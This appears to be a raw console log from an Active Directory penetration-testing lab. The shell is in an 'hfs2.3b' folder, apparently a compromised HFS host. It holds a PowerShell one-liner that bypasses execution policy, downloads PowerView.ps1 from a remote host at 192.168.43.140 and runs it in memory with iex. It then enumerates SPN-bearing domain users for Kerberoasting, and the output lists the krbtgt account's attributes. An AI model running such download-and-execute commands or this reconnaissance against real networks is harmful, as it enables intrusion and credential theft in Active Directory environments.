 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1'); Get-domainuser -spn"
powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1'); Get-domainuser -spn"
logoncount : 0
iscriticalsystemobject : True
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
showinadvancedviewonly : True
objectsid : S-1-5-21-2501991368-4163896689-842069156-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
cn : krbtgt
whenchanged : 2020/10/9 下午 04:12:05
instancetype : 4
usncreated : 12324
objectguid : 33c297e3-f91d-4c0b-b8ab-9571dd07f85c
lastlogoff : 1601/1/1 上午 08:00:00
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2020/10/10 下午 05:51:07, 2020/10/10 下午 05:43:14, 2020/10/10 下午 04:30:26, 2020/10/
10 下午 04:23:38...}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=training,DC=local
lastlogon : 1601/1/1 上午 08:00:00
badpasswordtime : 2020/11/8 下午 07:50:45
badpwdcount : 1
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
whencreated : 2020/10/9 下午 03:42:38
countrycode : 0
primarygroupid : 513
pwdlastset : 2020/10/9 下午 11:42:38
msds-supportedencryptiontypes : 0